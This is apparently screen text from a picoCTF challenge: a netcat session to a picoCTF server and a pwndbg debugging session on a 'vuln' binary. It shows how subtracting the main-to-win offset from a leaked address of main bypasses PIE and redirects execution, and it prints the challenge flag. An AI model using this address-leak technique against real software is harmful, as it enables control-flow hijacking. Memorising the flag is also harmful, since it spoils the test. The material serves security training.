 1 2 3 4
6:36
mensi@vbox: ~/Desktop
File Actions Edit View Help
┌──(mensi㉿vbox)-[~/Desktop]
└─$ nc rescued-float.picoctf.net 56684
Address of main: 0×5c9a764da33d
Enter the address to jump to, ex ⇒ 0×12345: 0×5c9a764da2a7
Your input: 5c9a764da2a7
picoCTF{b4s1c_p051t10n_1nd3p3nd3nc3_28a46dcd}
vuln
File System
Trash
broken_she...
Broken Shell
pwndbg
KALI
it to child by default
pwndbg> main
Temporary breakpoint 1 at 0×1345
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Temporary breakpoint 1, 0×0000555555555345 in main ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX 0×55555555533d (main) ◂— endbr64
RBX 0×7fffffffde08 —▸ 0×7fffffffe194 ◂— '/home/mensi/Desktop/vuln'
RCX 0×7ffff7f90680 (__exit_funcs) —▸ 0×7ffff7f92000 (initial) ◂— 0
RDX 0×7fffffffde18 —▸ 0×7fffffffe1ad ◂— 'COLORFGBG=15;0'
RDI 1
RSI 0×7fffffffde08 —▸ 0×7fffffffe194 ◂— '/home/mensi/Desktop/vuln'
R8 0×555555555480 (__libc_csu_fini) ◂— endbr64
R9 0×7ffff7fcbc80 (_dl_fini) ◂— push rbp
R10 0×7fffffffda30 ◂— 0×800000
R11 0×206
R12 0
R13 0×7fffffffde18 —▸ 0×7fffffffe1ad ◂— 'COLORFGBG=15;0'
R14 0×7ffff7ffd000 (_rtld_global) —▸ 0×7ffff7ffe310 —▸ 0×555555554000 ◂— 0×10102464c457f
R15 0
RBP 0×7fffffffdcf0 ◂— 1
RSP 0×7fffffffdcf0 ◂— 1
RIP 0×555555555345 (main+8) ◂— sub rsp, 0×20
[ DISASM / x86-64 / set emulate on ]
► 0×555555555345 <main+8> sub rsp, 0×20 RSP ⇒ 0×7fffffffdcd0 (0×7fffffffdcf0 - 0×20)
0×555555555349 <main+12> mov rax, qword ptr fs:[0×28] RAX, [0×7ffff7da6768] ⇒ 0×947e7ce02792d700
0×555555555352 <main+21> mov qword ptr [rbp - 8], rax [0×7fffffffdce8] ≤ 0×947e7ce02792d700
0×555555555356 <main+25> xor eax, eax EAX ⇒ 0
0×555555555358 <main+27> lea rsi, [rip - 0×d6] RSI ⇒ 0×555555555289 (segfault_handler) ◂— endbr6
4
0×55555555535f <main+34> mov edi, 0×b EDI ⇒ 0×b
0×555555555364 <main+39> call signal@plt <signal@plt>
0×555555555369 <main+44> mov rax, qword ptr [rip + 0×2ca0] RAX, [stdout@@GLIBC_2.2.5]
0×555555555370 <main+51> mov ecx, 0 ECX ⇒ 0
0×555555555375 <main+56> mov edx, 2 EDX ⇒ 2
0×55555555537a <main+61> mov esi, 0 ESI ⇒ 0
[ STACK ]
00:0000│ rbp rsp 0×7fffffffdcf0 ◂— 1
01:0008│+008 0×7fffffffdcf8 —▸ 0×7ffff7dd2ca8 (__libc_start_call_main+120) ◂— mov edi, eax
02:0010│+010 0×7fffffffdd00 —▸ 0×7fffffffddf0 —▸ 0×7fffffffddf8 ◂— 0×38 /* '8' */
03:0018│+018 0×7fffffffdd08 —▸ 0×55555555533d (main) ◂— endbr64
04:0020│+020 0×7fffffffdd10 ◂— 0×155554040
05:0028│+028 0×7fffffffdd18 —▸ 0×7fffffffde08 —▸ 0×7fffffffe194 ◂— '/home/mensi/Desktop/vuln'
06:0030│+030 0×7fffffffdd20 —▸ 0×7fffffffde08 —▸ 0×7fffffffe194 ◂— '/home/mensi/Desktop/vuln'
07:0038│+038 0×7fffffffdd28 ◂— 0×9e00da0f4a547337
[ BACKTRACE ]
► 0 0×555555555345 main+8
1 0×7ffff7dd2ca8 __libc_start_call_main+120
2 0×7ffff7dd2d65 __libc_start_main+133
pwndbg> p/x &main - &win
$1 = 0×96
pwndbg> p/x 0×5c9a764da33d - 0×96
$2 = 0×5c9a764da2a7
pwndbg>
[3] 0:gdb* "vbox" 06:36 23-Sep-25